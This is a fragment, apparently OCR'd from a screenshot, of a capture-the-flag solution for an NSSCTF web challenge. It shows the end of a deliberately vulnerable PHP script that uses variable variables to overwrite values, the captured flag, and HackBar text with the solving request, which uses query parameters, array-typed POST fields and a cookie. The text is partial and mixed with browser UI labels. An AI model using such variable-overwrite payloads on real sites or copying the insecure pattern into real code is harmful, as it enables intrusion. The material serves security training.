 $$key = $value;
}
foreach ($_GET as $key => $value) {
$$key = $$value;
}
echo $flag;
}else{
echo "洗洗睡吧";
}
}else{
echo "行不行啊细狗";
}
}
}
else {
echo '菜菜';
}
}else{
echo "就这?";
}
}else{
echo "别来沾边";
}
?>
NSSCTF{65f2ad51-4eee-4265-8a73-c68c46eebfc6}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node4.anna.nssctf.cn:28486/?aaa=114514&bbb=114514a&a=flag&flag=a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
gdou[]=1&ctf[]=2
Name
Cookie
Value
cookie=j0k3r
控制台